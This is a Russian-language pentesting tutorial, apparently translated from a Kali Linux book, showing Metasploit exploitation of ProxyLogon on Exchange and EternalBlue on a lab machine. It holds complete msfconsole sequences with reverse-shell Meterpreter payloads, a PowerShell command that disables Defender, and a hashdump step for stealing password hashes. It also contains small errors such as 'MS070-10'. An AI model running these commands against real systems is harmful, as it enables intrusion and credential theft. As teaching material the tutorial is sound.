#88 Kali Linux для продвинутого тестирования на проникновение. Эксплуатация. Metasploit Framework. Часть 3. Эксплуатация целей с помощью MSF.

Здравствуйте, дорогие друзья.

MSF одинаково эффективен против уязвимостей как в операционной системе, так и сторонних приложениях. Мы разберем примеры для обоих сценариев.

Одиночные цели с использованием простого реверс-шелла.

В этом примере мы будем использовать две разные уязвимости. Первая — это знаменитая ProxyLogon-уязвимость, которую использовала группа злоумышленников Hafnium, неправильно используя Microsoft Exchange Server в марте 2021 года, которая взорвала Интернет, и привела ко многим инцидентам в области кибербезопасности, и также финансового мошенничества по всему миру. В основном, использовались четыре уязвимости:

• CVE-2021-26855: Подделка запросов на стороне сервера (SSRF) — когда злоумышленники могут отправлять специально созданные HTTP-запросы удаленно без какой-либо аутентификации, и сервер принимает ненадежные соединения через TCP-порт 443.

• CVE-2021-26857 — уязвимость небезопасной десериализации в Microsoft Exchange.

Служба единой системы обмена сообщениями (UMS), позволяющая злоумышленникам запускать вредоносный код с высокими привилегиями на СИСТЕМНОМ аккаунте. Ее можно использовать либо с помощью SSRF, либо с помощью украденных учетных данных.

• CVE-2021-26858 и CVE-2021-27065 — обе относятся к произвольной записи файлов, уязвимости для записи файлов в указанный каталог.

В следующем примере мы продемонстрируем комбинацию CVE-2021-26855, чтобы обойти аутентификацию, а также будем использовать CVE-2021-27065, чтобы написать произвольный файл с полезной нагрузкой, для обеспечения нашего удаленного выполнения кода на сервере.

В качестве первого шага злоумышленникам потребуется цель, на которой работает локальный Microsoft Exchange Server, раскрывающий и перечисляющий все адреса электронной почты, для проведения успешной атаки. Тестировщики могут использовать сценарий перечисления Python ProxyShell, чтобы получить список всех пользователей, подключенных к серверам обмена. Этот скрипт доступен по адресу https://github.com/PacktPublishing/Mastering-Kali-Linux-for-Advanced-Penetration Testing4E/blob/main/Chapter%2010/ProxyShellenumerate.ру.



Злоумышленники могут запустить python3 proxyshell-enumerate.py –u <IP-адрес сервера Exchange>. Выход сценария по отношению к цели должен отображать все адреса электронной почты на сервере Exchange, как показано на рисунке ниже:



Чтобы инициировать эту атаку, первым делом нужно открыть MSF, выполнив следующую команду, как показано на рисунке ниже:

|

1 2 3 4 5 6 7 8 |

sudo msfconsole search proxylogon use exploit/windows/http/exchange_proxylogon_rce set payload windows/meterpreter/reverse_https set rhosts <your Exchange server IP> set email <administrator email id> set lhost <Your Kali IP> set lport <You kali port> |

Если есть какие-либо сообщения об ошибках или эксплойт завершен без Meterpreter-оболочки, убедитесь, что Вы отключили Защитник на сервере Microsoft Exchange, запустив Set-MpPreference -DisableRealtimeMonitoring $true в PowerShell как администратор.



Успешная эксплуатация приводит к выполнению произвольного кода в контексте высокопривилегированного СИСТЕМНОГО пользователя. Успешное выполнение кода должно предоставить Вам оболочку Meterpreter, как показано на рисунке ниже:



Когда эксплойт будет завершен, он должен открыть обратную оболочку Meterpreter, между двумя системами. Сеанс приглашения Meterpreter будет открыт, и тестер сможет эффективно получить доступ к удаленной системе с командной оболочкой. Одним из первых шагов после компрометации является проверка, что Вы находитесь в целевой системе. Как видно на рисунке ниже, команда «sysinfo» идентифицирует имя компьютера и операционной системы, подтверждающие успешную атаку:



Второй эксплойт, который мы рассмотрим в этом разделе, — MS070-10, потрясший мир программой-вымогателем WannaCry, использующий EternalBlue еще в апреле 2017 года. Уязвимость существует с того момента, как была реализована версия SMB в Windows, в частности, SMBv1 и NBT через TCP порты 445 и порт 139, которые используются для безопасного обмена данными.

Успешный эксплойт приводит к тому, что злоумышленник может запустить произвольный код на удаленной системе.

Хотя этот эксплойт устарел, многим организациям все еще приходится полагаться на некоторые устаревшие системы. Это может быть вызвано различными причинами, такими как зависимость от OEM или бизнес просто не может избавиться от старых систем, таких как Windows XP, 7, 2003, Windows 2008 и Windows 2008 R2. Чтобы продемонстрировать, как легко использовать эти устаревшие системы, мы бы использовали Metasploitable3 (работает на айпи-адресе 10.10.10.4), чтобы провести эту эксплуатацию, установив в терминале Kali следующее:

|

1 2 3 4 5 6 7 |

sudo msfconsole search eternal use exploit/windows/smb/ms17_010_eternalblue set payload windows/meterpreter/reverse_https set rhosts <your Exchange server IP> set lhost <Your Kali IP> set lport <You kali port> |



Наконец, эксплуатация должна предоставить нам оболочку Meterpreter, аналогичную той, что мы видели в предыдущем примере. Команда «hashdump» должна раскрывать все хэши имен пользователей и паролей, как показано на рисунке ниже:

На этом все. Всем хорошего дня!

Полный цикл статей по Kali Linux для продвинутого тестирования на проникновение.